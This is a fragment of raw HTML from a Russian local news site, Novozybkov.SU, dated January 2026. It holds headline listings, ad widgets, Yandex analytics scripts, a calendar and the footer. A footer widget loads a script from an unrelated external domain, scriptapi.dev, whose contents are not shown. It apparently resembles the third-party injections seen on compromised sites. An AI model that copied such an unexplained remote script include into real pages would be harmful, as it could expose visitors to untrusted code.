href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82/" title="В Новозыбкове суд признал недействительным отцовство граждан Таджикистана " rel="bookmark">В Новозыбкове суд признал недействительным отцовство граждан Таджикистана </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T13:42:07+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T13:42:07+03:00">13:42</time></div></header></article></div><div class="entry-row"><article id="post-208446" class="post-208446 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba\/","headline":"Свыше двух тысяч человек окунулись в крещенские купели в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260120_120015.webp","dateCreated":"2026-01-20T12:06:06+00:00","datePublished":"2026-01-20T12:06:06+00:00","dateModified":"2026-01-20T12:06:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba/" title="Свыше двух тысяч человек окунулись в крещенские купели в Брянской области" rel="bookmark">Свыше двух тысяч человек окунулись в крещенские купели в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T12:06:06+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T12:06:06+03:00">12:06</time></div></header></article></div><div class="entry-row"><article id="post-208443" class="post-208443 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10\/","headline":"Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/свекла.jpg","dateCreated":"2026-01-20T11:44:08+00:00","datePublished":"2026-01-20T11:44:08+00:00","dateModified":"2026-01-20T11:44:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10/" title="Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий" rel="bookmark">Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T11:44:08+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T11:44:08+03:00">11:44</time></div></header></article></div><div class="entry-row"><article id="post-208437" class="post-208437 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc\/","headline":"Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_11-31-22.jpg","dateCreated":"2026-01-20T11:36:44+00:00","datePublished":"2026-01-20T11:36:44+00:00","dateModified":"2026-01-20T11:36:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc/" title="Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе" rel="bookmark">Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T11:36:44+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T11:36:44+03:00">11:36</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-842" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxwPKdN1"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2026/01/куры-несушки-300х250_25-января.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50036">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Михаил</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50035">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/#comment-50033">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/#comment-50032">Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3/#comment-50030">Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
